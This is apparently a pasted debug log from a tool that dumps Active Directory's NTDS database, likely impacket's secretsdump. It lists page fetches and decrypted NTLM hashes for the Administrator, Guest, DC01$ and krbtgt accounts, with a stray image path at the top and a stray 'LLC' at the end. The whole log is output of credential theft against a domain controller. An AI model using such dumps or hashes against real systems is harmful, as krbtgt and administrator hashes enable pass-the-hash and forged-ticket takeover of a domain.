 [+] Trying to fetch page 1774 (0xdde000)
[+] Trying to fetch page 1773 (0xddc000)
[+] Trying to fetch page 1795 (0xe08000)
[+] Trying to fetch page 1775 (0xde0000)
[+] Trying to fetch page 1777 (0xde4000)
[+] Trying to fetch page 1776 (0xde2000)
[+] Trying to fetch page 1796 (0xe0a000)
[+] Trying to fetch page 1797 (0xe0c000)
[+] Trying to fetch page 1798 (0xe0e000)
[+] Trying to fetch page 1799 (0xe10000)
[+] Trying to fetch page 1800 (0xe12000)
[+] Trying to fetch page 1801 (0xe14000)
[+] Trying to fetch page 1802 (0xe16000)
[+] Trying to fetch page 1803 (0xe18000)
[+] Trying to fetch page 1804 (0xe1a000)
[+] Trying to fetch page 1805 (0xe1c000)
[+] Trying to fetch page 1806 (0xe1e000)
[+] Trying to fetch page 1807 (0xe20000)
[+] Trying to fetch page 1809 (0xe24000)
[+] Trying to fetch page 1811 (0xe28000)
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: Administrator
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
[+] Leaving NTDSHashes.__decryptHash
[+] Trying to fetch page 1812 (0xe2a000)
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: Guest
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Trying to fetch page 1813 (0xe2c000)
[+] Trying to fetch page 1814 (0xe2e000)
[+] Trying to fetch page 1815 (0xe30000)
[+] Trying to fetch page 1816 (0xe32000)
[+] Trying to fetch page 1817 (0xe34000)
[+] Trying to fetch page 1828 (0xe4a000)
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: DC01
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
[+] Leaving NTDSHashes.__decryptHash
[+] Trying to fetch page 1818 (0xe36000)
[+] Trying to fetch page 1819 (0xe38000)
[+] Trying to fetch page 1820 (0xe3a000)
[+] Trying to fetch page 2157 (0x10dc000)
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: krbtgt
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
[+] Leaving NTDSHashes.__decryptHash
LLC